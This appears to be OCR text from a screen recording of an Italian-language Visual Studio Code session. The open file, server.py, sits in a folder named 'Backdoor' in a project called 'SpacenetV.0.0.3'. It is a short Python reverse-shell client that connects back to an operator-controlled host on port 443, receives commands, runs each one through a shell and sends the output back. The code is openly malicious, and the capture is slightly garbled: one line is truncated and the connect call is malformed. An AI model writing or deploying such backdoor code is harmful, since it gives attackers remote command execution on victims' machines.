 ● server.py - Senza titolo (Area di lavoro) - Visual Studio Code
File Modifica Selezione Visualizza Esegui Debug Attività Guida
ESPLORA RISORSE
EDITOR APERTI 1 NON SALVATI
SENZA TITOLO (AREA DI LAVORO)
Spacenet
SpacenetV.0.0.3
Backdoor
server.py
1
6
server.py
1 import socket
2 import subprocess
3
4 HOST = '127.0.0.1' # Our IP address
5 PORT = 443 # Our Back Connection Port
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8 s.connect(HOST,PORT)
9 while 1:
10 data = s.recv(4096)
11 if data == 'quit':
12 break
13 proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIP
14 stdout_value = proc.stdout.read() + proc.stderr.read()
15 s.send(stdout_value)
16 s.close()
master* 0 0 Python 2.7.14 Ri 16, col 10 Spazi: 4 UTF-8 LF Python
1 2 3 4 ● server.py - Senza titol SimpleScreenRecorder fish /home/spaceb4r 16:29